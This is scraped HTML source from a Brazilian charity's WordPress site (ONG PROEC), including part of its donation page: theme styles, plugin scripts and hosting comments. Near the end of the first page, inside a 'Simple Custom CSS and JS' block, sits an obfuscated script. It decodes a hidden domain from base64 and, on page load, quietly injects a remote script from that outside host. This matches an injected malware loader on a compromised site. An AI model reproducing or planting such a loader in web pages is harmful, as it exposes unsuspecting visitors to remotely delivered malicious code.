.item-title.active,.wprt-tabs.style-3 .tab-title .item-title.active,.wprt-action-box.accent,.product .onsale,.products li .product-info .add_to_cart_button:after, .products li .product-info .product_type_variable:after,.woocommerce-page .wc-proceed-to-checkout .button,.woocommerce-page #payment #place_order,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_shopping_cart .wc-forward:hover, .woocommerce-page .widget_shopping_cart .wc-forward.checkout:hover,.woocommerce-page .widget_price_filter .price_slider_amount .button:hover{background-color:#323232;}.animsition-loading:after{border-color:#323232;}.wprt-pagination ul li a.page-numbers:hover{border-color:#323232;}.woocommerce-pagination .page-numbers li .page-numbers:hover{border-color:#323232;}.wprt-pagination ul li .page-numbers.current{border-color:#323232;}.woocommerce-pagination .page-numbers li .page-numbers.current{border-color:#323232;}#sidebar .widget.widget_socials .socials a:hover, #footer-widgets .widget.widget_socials .socials a:hover{border-color:#323232;}.button-widget a:hover{border-color:#323232;}#sidebar .widget.widget_tag_cloud .tagcloud a:hover:after{border-color:#323232;}#footer-widgets .widget.widget_tag_cloud .tagcloud a:hover:after{border-color:#323232;}.widget_product_tag_cloud .tagcloud a:hover:after{border-color:#323232;}.hentry .post-link a{border-color:#323232;}.hentry .post-tags a:hover{border-color:#323232;}.owl-theme .owl-dots .owl-dot.active span{border-color:#323232;}.wprt-divider.divider-solid.accent{border-color:#323232;}.divider-icon-before.accent, .divider-icon-after.accent, .wprt-divider.has-icon .divider-double.accent{border-color:#323232;}.wprt-button.outline.ol-accent{border-color:#323232;}.wprt-button.outline.dark:hover{border-color:#323232;}.wprt-button.outline.light:hover{border-color:#323232;}.wprt-button.outline.very-light:hover{border-color:#323232;}.wprt-icon.outline .icon{border-color:#323232;}.wprt-icon-box.grey-bg:hover .icon-wrap:after{border-color:#323232;}.wprt-icon-box.accent-outline .icon-wrap{border-color:#323232;}.wprt-icon-box.grey-outline:hover .icon-wrap{border-color:#323232;}.wprt-navbar .menu > li.current-nav-item > a{border-color:#323232;}.wprt-galleries #wprt-carousel .slides > li:hover:after{border-color:#323232;}.wprt-progress.style-2.pstyle-1 .perc > span:after{border-color:#323232;}.wprt-causes .wprt-progress .perc > span:after{border-color:#323232;}.single-figure .wprt-progress .perc > span:after{border-color:#323232;}.wprt-tabs.style-1 .tab-title .item-title.active > span{border-color:#323232;}.wprt-tabs.style-2 .tab-title .item-title.active > span{border-color:#323232;}.wprt-tabs.style-4 .tab-title .item-title.active > span{border-color:#323232;}.woo-single-post-class .woocommerce-tabs ul li.active > a{border-color:#323232;}.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{border-color:#323232;}.woocommerce-page .widget_shopping_cart .wc-forward{border-color:#323232;}.woocommerce-page .widget_shopping_cart .wc-forward:hover, .woocommerce-page .widget_shopping_cart .wc-forward.checkout:hover{border-color:#323232;}.woocommerce-page .widget_price_filter .price_slider_amount .button:hover{border-color:#323232;}/*TYPOGRAPHY*/body, button, input, select, textarea, font-body{font-family:"Open Sans";}h1,h2,h3,h4,h5,h6, .font-heading, .wprt-causes .campaign .campaign-donation-stats, #gallery-filter .cbp-filter-item, .single-figure .figure, #charitable-donation-login-form, #charitable-donation-form, .campaign .login-prompt, .woo-single-post-class .summary .product_meta > span, .products li .price, .products li .product-info .add_to_cart_button, .products li .product-info .product_type_variable{font-family:"Montserrat";font-weight:600;}#site-header .wprt-info .info-c > .title{font-weight:600;}#main-nav > ul > li > a{font-weight:500;}#main-nav .sub-menu li a{font-weight:500;}#main-nav-mobi ul > li > a{font-weight:500;}h1{font-weight:600;}h2{font-weight:600;}h3{font-weight:500;}h4{font-weight:500;}/*CUSTOMIZER STYLING*/.header-style-1 #site-header.is-fixed, .header-style-2 #site-header.is-fixed, .header-style-3 .site-navigation-wrap.is-fixed, .header-style-4 .site-navigation-wrap.is-fixed{opacity:1;}#featured-title .featured-title-heading:after{opacity:1;}#featured-title #breadcrumbs .breadcrumbs-inner:after{opacity:1;}#footer{padding-top:95px;padding-bottom:45px;}
</style>
<script type="text/javascript" src="https://www.proec.org.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.proec.org.br\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.proec.org.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.proec.org.br/wp-content/themes/fundrize/assets/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<script type="text/javascript" src="https://www.proec.org.br/wp-content/themes/fundrize/assets/js/respond.js?ver=1.3.0" id="respond-js"></script>
<script type="text/javascript" src="https://www.proec.org.br/wp-content/themes/fundrize/assets/js/matchmedia.js?ver=1.0.0" id="matchmedia-js"></script>
<script type="text/javascript" src="https://www.proec.org.br/wp-content/themes/fundrize/assets/js/easing.js?ver=1.3.0" id="easing-js"></script>
<script type="text/javascript" src="https://www.proec.org.br/wp-content/themes/fundrize/assets/js/fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.proec.org.br/wp-content/themes/fundrize/assets/js/animsition.js?ver=4.0.1" id="animsition-js"></script>
<script type="text/javascript" src="https://www.proec.org.br/wp-content/themes/fundrize/assets/js/slick.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.proec.org.br/wp-content/themes/fundrize/assets/js/main.js?ver=1.0.0" id="wprt-theme-script-js"></script>
<script type="text/javascript" src="https://www.proec.org.br/wp-content/plugins/WPRT_VC_Addons/assets/waypoints.js?ver=2.0.4" id="wprt-waypoints-js"></script>
<script type="text/javascript" src="https://www.proec.org.br/wp-content/plugins/WPRT_VC_Addons/assets/shortcodes.js?ver=1.0" id="wprt-shortcode-js"></script>
<script type="text/javascript" src="https://www.proec.org.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.5" id="wpb_composer_front_js-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- ac667c2d064ebe6f10d04311846c08dd --><!-- end Simple Custom CSS and JS -->
<script id="shopping-cart-items-updater" type="text/javascript"></script></body>
</html><!---
██╗  ██╗██████╗    ███╗   ██╗███████╗████████╗██╗    ██╗ ██████╗ ██████╗ ██╗  ██╗
╚██╗██╔╝╚════██╗   ████╗  ██║██╔════╝╚══██╔══╝██║    ██║██╔═══██╗██╔══██╗██║ ██╔╝
 ╚███╔╝  █████╔╝   ██╔██╗ ██║█████╗     ██║   ██║ █╗ ██║██║   ██║██████╔╝█████╔╝
 ██╔██╗ ██╔═══╝    ██║╚██╗██║██╔══╝     ██║   ██║███╗██║██║   ██║██╔══██╗██╔═██╗
██╔╝ ██╗███████╗██╗██║ ╚████║███████╗   ██║   ╚███╔███╔╝╚██████╔╝██║  ██║██║  ██╗
╚═╝  ╚═╝╚══════╝╚═╝╚═╝  ╚═══╝╚══════╝   ╚═╝    ╚══╝╚══╝  ╚═════╝ ╚═╝  ╚═╝╚═╝  ╚═╝
                                                    Enterprise Hosting
Data: 27-11-25 / Time: 10:04:12
Cluster: cluster04_litespeed
Consumo de memória: 10 MB
Diagnósticos de Cache: 939470fc3f52942cdb37386d4f35ceaf (Cached: 105.84 MB / Free: 394.16 MB)
Scripts em Cache: 1232
Taxa de Acerto do Cache: 99.67%
--->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.proec.org.br/index.php/doacao/
body_size: 16097
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.proec.org.br/xmlrpc.php">
	<link rel="stylesheet" type="text/css" href="#" title="colors">
	

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v17.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Doação - ONG PROEC</title>
	<link rel="canonical" href="https://www.proec.org.br/index.php/doacao/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Doação - ONG PROEC" />
	<meta property="og:url" content="https://www.proec.org.br/index.php/doacao/" />
	<meta property="og:site_name" content="ONG PROEC" />
	<meta property="article:publisher" content="https://pt-br.facebook.com/observario/" />
	<meta property="article:modified_time" content="2023-07-28T02:47:17+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.proec.org.br/#website","url":"https://www.proec.org.br/","name":"Observa Rio","description":"Projeto Esporte Crescer, levando esporte a crian\u00e7as carentes","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.proec.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.proec.org.br/index.php/doacao/#webpage","url":"https://www.proec.org.br/index.php/doacao/","name":"Doa\u00e7\u00e3o - ONG PROEC","isPartOf":{"@id":"https://www.proec.org.br/#website"},"datePublished":"2018-03-28T12:12:33+00:00","dateModified":"2023-07-28T02:47:17+00:00","breadcrumb":{"@id":"https://www.proec.org.br/index.php/doacao/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.proec.org.br/index.php/doacao/"]}]},{"@type":"BreadcrumbList","@id":"https://www.proec.org.br/index.php/doacao/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"In\u00edcio","item":"https://www.proec.org.br/"},{"@type":"ListItem","position":2,"name":"Doa\u00e7\u00e3o"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para ONG PROEC &raquo;" href="https://www.proec.org.br/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para ONG PROEC &raquo;" href="https://www.proec.org.br/index.php/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.proec.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='extraicon-css' href='https://www.proec.org.br/wp-content/plugins/WPRT_VC_Addons//assets/donate-icons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.proec.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.proec.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.proec.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.proec.org.br/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wprt-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wprt-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wprt-theme-style-css' href='https://www.proec.org.br/wp-content/themes/fundrize/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wprt-visual-composer-css' href='https://www.proec.org.br/wp-content/themes/fundrize/assets/css/visual-composer.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.proec.org.br/wp-content/themes/fundrize/assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='https://www.proec.org.br/wp-content/themes/fundrize/assets/css/animsition.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.proec.org.br/wp-content/themes/fundrize/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.proec.org.br/wp-content/themes/fundrize/assets/css/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wprt-themecore-icons-css' href='https://www.proec.org.br/wp-content/themes/fundrize/assets/css/themecore-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://www.proec.org.br/wp-content/themes/fundrize/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-css' href='https://www.proec.org.br/wp-content/themes/fundrize/assets/css/charitable.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wprt-flexslider-css' href='https://www.proec.org.br/wp-content/plugins/WPRT_VC_Addons/assets/flexslider.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wprt-owlcarousel-css' href='https://www.proec.org.br/wp-content/plugins/WPRT_VC_Addons/assets/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprt-cubeportfolio-css' href='https://www.proec.org.br/wp-content/plugins/WPRT_VC_Addons/assets/cubeportfolio.min.css?ver=3.4.0' type='text/css' media='all' />
